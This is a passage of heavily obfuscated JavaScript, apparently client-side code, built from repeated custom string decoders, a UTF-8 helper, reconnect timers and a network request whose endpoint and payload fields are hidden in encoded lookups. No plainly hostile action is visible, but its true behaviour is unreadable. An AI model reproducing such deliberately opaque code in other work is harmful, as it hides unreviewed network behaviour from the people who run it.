__Buffer(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__TextDecoder(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}if(__Buffer(506)in XZ_RLO){__Array()}function __Array(){(function(__globalObject){var __TextDecoder,__Array,utf8ArrayToStr,__Uint8Array;function NUtIVa(__globalObject){var __TextDecoder="NkAUKe1RBEi0\"_oOXI2zLdhP,yxw.!^%?[&HqZnvQ<)u~|r9}GpF4bsSj;+37l@CTDYm>6Mg#V{cJ8tWf`]=*5/:$(a",__Array,utf8ArrayToStr,__Uint8Array,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,__Uint8Array=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<utf8ArrayToStr;gYJPDAt++){var hx1vc5=__TextDecoder.indexOf(__Array[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){__Uint8Array.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function Dmf3VWR(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=NUtIVa(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}__TextDecoder=String.fromCharCode;function BtjqIm2(__globalObject){var __TextDecoder=[],__Array,utf8ArrayToStr,__Uint8Array,NUtIVa;EWw3luY(__Array=WxEp2oV[0],utf8ArrayToStr=__globalObject.length,__Uint8Array=void 0,NUtIVa=void 0);while(__Array<utf8ArrayToStr){EWw3luY(__Uint8Array=__globalObject.charCodeAt(__Array++),__Uint8Array>=WxEp2oV[81]&&__Uint8Array<=WxEp2oV[241]&&__Array<utf8ArrayToStr?(NUtIVa=__globalObject.charCodeAt(__Array++),(NUtIVa&64512)==WxEp2oV[82]?__TextDecoder.push(((__Uint8Array&WxEp2oV[79])<<WxEp2oV[73])+(NUtIVa&WxEp2oV[79])+WxEp2oV[80]):(__TextDecoder.push(__Uint8Array),__Array--)):__TextDecoder.push(__Uint8Array))}return __TextDecoder}function gYJPDAt(__globalObject){var __Array=__globalObject.length,utf8ArrayToStr,__Uint8Array,NUtIVa;EWw3luY(utf8ArrayToStr=-WxEp2oV[1],__Uint8Array=void 0,NUtIVa="");while(++utf8ArrayToStr<__Array){__Uint8Array=__globalObject[utf8ArrayToStr];if(__Uint8Array>WxEp2oV[243]){EWw3luY(__Uint8Array-=WxEp2oV[80],NUtIVa+=__TextDecoder(__Uint8Array>>>WxEp2oV[73]&WxEp2oV[79]|WxEp2oV[81]),__Uint8Array=WxEp2oV[82]|__Uint8Array&WxEp2oV[79])}NUtIVa+=__TextDecoder(__Uint8Array)}return NUtIVa}function hx1vc5(__globalObject){if(__globalObject>=WxEp2oV[81]&&__globalObject<=WxEp2oV[242]){throw Error(__Buffer(507)+__Buffer(508)+__Buffer(509)+__globalObject.toString(WxEp2oV[240]).toUpperCase()+__Buffer(510))}}function __String(__globalObject,__Array){return __TextDecoder(__globalObject>>__Array&WxEp2oV[6]|WxEp2oV[19])}function XZ_RLO(__globalObject){var __Array;if((__globalObject&4294967168)==WxEp2oV[0]){return __TextDecoder(__globalObject)}__Array="";if((__globalObject&4294965248)==WxEp2oV[0]){__Array=__TextDecoder(__globalObject>>WxEp2oV[7]&WxEp2oV[83]|WxEp2oV[84])}else if((__globalObject&4294901760)==WxEp2oV[0]){EWw3luY(hx1vc5(__globalObject),__Array=__TextDecoder(__globalObject>>WxEp2oV[10]&WxEp2oV[85]|WxEp2oV[86]),__Array+=__String(__globalObject,WxEp2oV[7]))}else if((__globalObject&4292870144)==WxEp2oV[0]){EWw3luY(__Array=__TextDecoder(__globalObject>>WxEp2oV[87]&WxEp2oV[9]|WxEp2oV[88]),__Array+=__String(__globalObject,WxEp2oV[10]),__Array+=__String(__globalObject,WxEp2oV[7]))}__Array+=__TextDecoder(__globalObject&WxEp2oV[6]|WxEp2oV[19]);return __Array}function ySWhXn(__globalObject){var __TextDecoder=BtjqIm2(__globalObject),__Array,utf8ArrayToStr,__Uint8Array,NUtIVa;EWw3luY(__Array=__TextDecoder.length,utf8ArrayToStr=-WxEp2oV[1],__Uint8Array=void 0,NUtIVa="");while(++utf8ArrayToStr<__Array){EWw3luY(__Uint8Array=__TextDecoder[utf8ArrayToStr],NUtIVa+=XZ_RLO(__Uint8Array))}return NUtIVa}function V5Aabmq(){var __globalObject;if(__Uint8Array>=utf8ArrayToStr){throw Error(__Buffer(WxEp2oV[89]))}EWw3luY(__globalObject=__Array[__Uint8Array]&WxEp2oV[3],__Uint8Array++);if((__globalObject&WxEp2oV[84])==WxEp2oV[19]){return __globalObject&WxEp2oV[6]}throw Error(__Buffer(WxEp2oV[90]))}function uLv2tFt(){var __globalObject,__TextDecoder,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__TextDecoder=void 0,NUtIVa=void 0,Dmf3VWR=void 0,BtjqIm2=void 0);if(__Uint8Array>utf8ArrayToStr){throw Error(__Buffer(WxEp2oV[89]))}if(__Uint8Array==utf8ArrayToStr){return WxEp2oV[21]}EWw3luY(__globalObject=__Array[__Uint8Array]&WxEp2oV[3],__Uint8Array++);if((__globalObject&WxEp2oV[19])==WxEp2oV[0]){return __globalObject}if((__globalObject&WxEp2oV[86])==WxEp2oV[84]){EWw3luY(__TextDecoder=V5Aabmq(),BtjqIm2=(__globalObject&WxEp2oV[83])<<WxEp2oV[7]|__TextDecoder);if(BtjqIm2>=WxEp2oV[19]){return BtjqIm2}else{function gYJPDAt(__globalObject){var __TextDecoder="09)58>KYk;=v/fnNQ^Bi.(OHRDm:T?]bFg2z_~oVuX|r&ew\"LhpZ`6PI[13WcA<Jx4U+y@t$7MSCq*adj{#s%E,G!l}",NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,__String,__Array,utf8ArrayToStr;EWw3luY(NUtIVa=""+(__globalObject||""),Dmf3VWR=NUtIVa.length,BtjqIm2=[],gYJPDAt=WxEp2oV[0],__String=WxEp2oV[0],__Array=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<Dmf3VWR;utf8ArrayToStr++){var __Uint8Array=__TextDecoder.indexOf(NUtIVa[utf8ArrayToStr]);if(__Uint8Array===-WxEp2oV[1])continue;if(__Array<WxEp2oV[0]){__Array=__Uint8Array}else{EWw3luY(__Array+=__Uint8Array*WxEp2oV[12],gYJPDAt|=__Array<<__String,__String+=(__Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(BtjqIm2.push(gYJPDAt&WxEp2oV[3]),gYJPDAt>>=WxEp2oV[2],__String-=WxEp2oV[2])}while(__String>WxEp2oV[9]);__Array=-WxEp2oV[1]}}if(__Array>-WxEp2oV[1]){BtjqIm2.push((gYJPDAt|__Array<<__String)&WxEp2oV[3])}return JK_fRIA(BtjqIm2)}function __String(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=gYJPDAt(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}throw Error(__String(513))}}if((__globalObject&WxEp2oV[88])==WxEp2oV[86]){EWw3luY(__TextDecoder=V5Aabmq(),NUtIVa=V5Aabmq(),BtjqIm2=(__globalObject&WxEp2oV[85])<<WxEp2oV[10]|__TextDecoder<<WxEp2oV[7]|NUtIVa);if(BtjqIm2>=2048){hx1vc5(BtjqIm2);return BtjqIm2}else{throw Error(__Buffer(WxEp2oV[90]))}}if((__globalObject&WxEp2oV[91])==WxEp2oV[88]){EWw3luY(__TextDecoder=V5Aabmq(),NUtIVa=V5Aabmq(),Dmf3VWR=V5Aabmq(),BtjqIm2=(__globalObject&WxEp2oV[9])<<WxEp2oV[87]|__TextDecoder<<WxEp2oV[10]|NUtIVa<<WxEp2oV[7]|Dmf3VWR);if(BtjqIm2>=WxEp2oV[80]&&BtjqIm2<=1114111){return BtjqIm2}}throw Error(__Buffer(514))}EWw3luY(__Array=void 0,utf8ArrayToStr=void 0,__Uint8Array=void 0);function SmSwws(__globalObject){var __TextDecoder,NUtIVa;EWw3luY(__Array=BtjqIm2(__globalObject),utf8ArrayToStr=__Array.length,__Uint8Array=WxEp2oV[0],__TextDecoder=[],NUtIVa=void 0);while((NUtIVa=uLv2tFt())!==WxEp2oV[21])__TextDecoder.push(NUtIVa);return gYJPDAt(__TextDecoder)}EWw3luY(__globalObject.version=Dmf3VWR(515),__globalObject.encode=ySWhXn,__globalObject.decode=SmSwws)})(typeof exports===__Buffer(516)?this.utf8={}:exports)}if(__Uint8Array[__Buffer(517)]){return}const utf8ArrayToStr=__Uint8Array[__Buffer(518)](__globalObject[WxEp2oV[77]],__globalObject[__Buffer(519)][__Buffer(520)]);EWw3luY(delete this[__Buffer(521)+__Buffer(522)+"he"][utf8ArrayToStr],this[__Buffer(523)]({[__Buffer(524)]:this[__Buffer(525)]}))}))}},[__String(526)+"y"](__globalObject,__TextDecoder){const __Uint8Array=!isNaN(parseInt(__globalObject,WxEp2oV[73]));return __Uint8Array?__String(527)+__globalObject:__String(528)+__TextDecoder},[__String(529)](){const __globalObject=this;if(__globalObject[__String(WxEp2oV[92])]){return}ips[__String(WxEp2oV[175])]()(__globalObject[__String(WxEp2oV[19])]+__String(531))[__String(WxEp2oV[176])](function(__globalObject){})},[__String(533)](){function __globalObject(__globalObject){var __TextDecoder="HcTK4x8~+3*6=QsL<9Cj@uvXF)(VDB$M5U,.\"#rGaZNmo/zRA|_?pegbYi{^E1O]lJP&nth%I!>W0w;}qkfd[S2y7`:",__Uint8Array,__Buffer,__String,CJrUn6,Ap0pbv,__Array,utf8ArrayToStr;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],CJrUn6=WxEp2oV[0],Ap0pbv=WxEp2oV[0],__Array=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(__Array<WxEp2oV[0]){__Array=NUtIVa}else{EWw3luY(__Array+=NUtIVa*WxEp2oV[12],CJrUn6|=__Array<<Ap0pbv,Ap0pbv+=(__Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__String.push(CJrUn6&WxEp2oV[3]),CJrUn6>>=WxEp2oV[2],Ap0pbv-=WxEp2oV[2])}while(Ap0pbv>WxEp2oV[9]);__Array=-WxEp2oV[1]}}if(__Array>-WxEp2oV[1]){__String.push((CJrUn6|__Array<<Ap0pbv)&WxEp2oV[3])}return JK_fRIA(__String)}function __TextDecoder(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__globalObject(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}EWw3luY(clearTimeout(self[__String(WxEp2oV[343])]),this[__String(535)]=__String(WxEp2oV[93]),this[__String(WxEp2oV[94])]=WxEp2oV[21],this[__String(WxEp2oV[92])]=WxEp2oV[21],this[__String(WxEp2oV[110])](),this[__TextDecoder(537)](),console[__TextDecoder(538)](__TextDecoder(539)))},[__String(WxEp2oV[163])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="yAOsBJCj4PDr\"/69~!ENI0b`|gw({>nRM)xT_+7^&Vvkzt2]%i?WY*fp8XlF5@[G#H:;e=mK,$Q.L1}qZuaUScohd<3",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,CJrUn6,Ap0pbv;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],__String=WxEp2oV[0],CJrUn6=-WxEp2oV[1]);for(Ap0pbv=WxEp2oV[0];Ap0pbv<__Buffer;Ap0pbv++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[Ap0pbv]);if(NUtIVa===-WxEp2oV[1])continue;if(CJrUn6<WxEp2oV[0]){CJrUn6=NUtIVa}else{EWw3luY(CJrUn6+=NUtIVa*WxEp2oV[12],utf8ArrayToStr|=CJrUn6<<__String,__String+=(CJrUn6&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],__String-=WxEp2oV[2])}while(__String>WxEp2oV[9]);CJrUn6=-WxEp2oV[1]}}if(CJrUn6>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|CJrUn6<<__String)&WxEp2oV[3])}return JK_fRIA(__Array)}function __Uint8Array(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__TextDecoder(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}const __Buffer=this;if(__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[258]))&&!__Buffer[__String(WxEp2oV[95])][__String(546)]){return WxEp2oV[21]}if(__Buffer[__Uint8Array(547)]&&!__Buffer[__Uint8Array(548)]){return WxEp2oV[21]}if(__globalObject==WxEp2oV[20]){function __Array(__globalObject){var __TextDecoder="*DChsmWEiQNP|{euZ$?nOK8FUkv^],;w):~ojLc23[_f}aYSp4=q(`rX&\"#1GV7bR%<TId6zl9g>MtB@H5!.J/A0xy+",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,CJrUn6,Ap0pbv;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],__String=WxEp2oV[0],CJrUn6=-WxEp2oV[1]);for(Ap0pbv=WxEp2oV[0];Ap0pbv<__Buffer;Ap0pbv++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[Ap0pbv]);if(NUtIVa===-WxEp2oV[1])continue;if(CJrUn6<WxEp2oV[0]){CJrUn6=NUtIVa}else{EWw3luY(CJrUn6+=NUtIVa*WxEp2oV[12],utf8ArrayToStr|=CJrUn6<<__String,__String+=(CJrUn6&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],__String-=WxEp2oV[2])}while(__String>WxEp2oV[9]);CJrUn6=-WxEp2oV[1]}}if(CJrUn6>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|CJrUn6<<__String)&WxEp2oV[3])}return JK_fRIA(__Array)}function utf8ArrayToStr(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Array(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}clearTimeout(__Buffer[utf8ArrayToStr(549)])}__Buffer[__Uint8Array(550)](function(){__Buffer[__Uint8Array(551)]=setTimeout(function(){__Buffer[__Uint8Array(552)](WxEp2oV[20])},__Buffer[__Uint8Array(553)])})},[__String(WxEp2oV[402])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="ivkGf1Ct*5@jFEr,uV^a~`q_{DoU7/yL<=M.9[hsYIzP}T&pd8\"SZ$|B6!>?2wWnlQKXcxH%ebR:(;m4g3N#O+AJ0)]",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var XZ_RLO=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(XZ_RLO===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=XZ_RLO}else{EWw3luY(BtjqIm2+=XZ_RLO*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__Uint8Array(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(WxEp2oV[262])+utf8ArrayToStr[__String(WxEp2oV[17])])[__Buffer(556)]==WxEp2oV[0]){utf8ArrayToStr[__Buffer(557)]();return WxEp2oV[21]}if(utf8ArrayToStr[__Buffer(558)+__Buffer(559)]){return WxEp2oV[21]}utf8ArrayToStr[__Buffer(WxEp2oV[100])]=WxEp2oV[20];if(utf8ArrayToStr[__Buffer(561)][__Buffer(562)]==__Buffer(563)){function NUtIVa(__TextDecoder){var __Uint8Array="uVsOEMqrcDidBnh3]A*Ce%5f@v70\"j16b4:^<$&NY?t;xZ~Q/zF[T#2yl8Hp.mJwX9WU|So}+(!`GKgk={RaLP,)_I>",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var XZ_RLO=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(XZ_RLO===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=XZ_RLO}else{EWw3luY(BtjqIm2+=XZ_RLO*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function Dmf3VWR(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=NUtIVa(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(WxEp2oV[96])]>WxEp2oV[0]?utf8ArrayToStr[__Buffer(565)+"SG"]:utf8ArrayToStr[Dmf3VWR(566)][Dmf3VWR(567)](Dmf3VWR(568))[Dmf3VWR(569)]()[Dmf3VWR(570)](WxEp2oV[77])}else{function BtjqIm2(__TextDecoder){var __Uint8Array="5&,+_$#v>\"ux4H/C=LqWk~j^X%AZ}R:(sPnFDf[{Qh<dVUOM@G2i)Itg|]yNT98bwY*aJ`1SorKp.Bzmlc?!e306;7E",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var XZ_RLO=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(XZ_RLO===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=XZ_RLO}else{EWw3luY(BtjqIm2+=XZ_RLO*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function gYJPDAt(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=BtjqIm2(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(WxEp2oV[96])]>WxEp2oV[0]?utf8ArrayToStr[__Buffer(WxEp2oV[96])]:utf8ArrayToStr[__Buffer(571)][__Buffer(572)](gYJPDAt(573))[gYJPDAt(574)]()[gYJPDAt(575)](WxEp2oV[77])}const XZ_RLO=Math[__Buffer(576)](Date[__Buffer(577)]()/WxEp2oV[134]),hx1vc5=XZ_RLO-utf8ArrayToStr[__Buffer(WxEp2oV[98])]>=WxEp2oV[97]?WxEp2oV[1]:WxEp2oV[0];if(hx1vc5==WxEp2oV[1]){utf8ArrayToStr[__Buffer(WxEp2oV[98])]=XZ_RLO}ips[__Buffer(579)]()(utf8ArrayToStr[__Buffer(580)]+__Buffer(581),{[__Buffer(582)]:__Buffer(583),[__Buffer(584)]:__Buffer(585),[__Buffer(586)]:{[__Buffer(587)]:__Array?__Array:WxEp2oV[0],[__Buffer(588)]:utf8ArrayToStr[__Buffer(589)]?WxEp2oV[1]:WxEp2oV[0],[__Buffer(590)+__Buffer(591)]:WxEp2oV[0],[__Buffer(592)]:utf8ArrayToStr[__Buffer(593)]?WxEp2oV[1]:WxEp2oV[0],[__Buffer(594)]:hx1vc5}})[__Buffer(595)](function(__Uint8Array){utf8ArrayToStr[__Buffer(596)](__Uint8Array);if(!utf8ArrayToStr[__Buffer(597)]){if(typeof __TextDecoder==__Buffer(WxEp2oV[99])){__TextDecoder()}}})[__Buffer(599)](function(){if(typeof __TextDecoder==__Buffer(WxEp2oV[99])){__TextDecoder()}})[__Buffer(600)](function(){EWw3luY(utf8ArrayToStr[__Buffer(601)]=WxEp2oV[21],utf8ArrayToStr[__Buffer(602)]=WxEp2oV[21],utf8ArrayToStr[__Buffer(WxEp2oV[100])]=WxEp2oV[21])})},[__String(603)](__TextDecoder){const __Uint8Array=this;if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){function __Buffer(__TextDecoder){var __Uint8Array="b#x(_&<=/{01:wy2,rM`~LTO9AmR%DVPd^8FS7>?hX;qtf@!Bp*+nZUQceNl|3vHIsEo}$4C)Ja.GKjku[iW]\"65Ygz",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__Buffer(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}ips[WxEp2oV[171]][__String(WxEp2oV[172])][__Array(607)]({[__Array(WxEp2oV[101])]:__TextDecoder[__Array(WxEp2oV[101])]});return}if(__TextDecoder[__String(WxEp2oV[102])]==__String(609)||__TextDecoder[__String(WxEp2oV[102])]==__String(610)){__Uint8Array[__String(WxEp2oV[330])](ips[__String(WxEp2oV[173])](__String(WxEp2oV[181])+"x_"+__TextDecoder[__String(WxEp2oV[102])]));return}if(__Uint8Array[__String(WxEp2oV[103])]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="0GNPALeRU$B`=hQ@>)zt#|d[,k6}\"4C<axHDbl_ErSFp3%/~iym^TOo(:J971;]*.wnKZvqXVW+?j5I2g!&su8M{cfY",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function NUtIVa(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=utf8ArrayToStr(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}__Uint8Array[__String(WxEp2oV[104])][NUtIVa(614)](NUtIVa(615))[NUtIVa(616)](NUtIVa(617))}if(__Uint8Array[__String(WxEp2oV[92])]){__Uint8Array[__String(WxEp2oV[339])]()}if(__Uint8Array[__String(WxEp2oV[105])]!=WxEp2oV[1]){function Dmf3VWR(__TextDecoder){var __Uint8Array="k6YnSAKUQMBrDdgu1F3ih}8a?:L[T>@*2%]o#NCVWZ;R0E=`cvjP\"wxm/,{75.y9!Gl&+J(IzfOe|^4pb_)qHs<~tX$",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function BtjqIm2(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=Dmf3VWR(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}if(__String(619)in XZ_RLO){gYJPDAt()}function gYJPDAt(){var 